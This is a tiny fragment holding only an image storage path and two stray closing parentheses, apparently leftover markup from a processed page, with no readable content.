


 )
)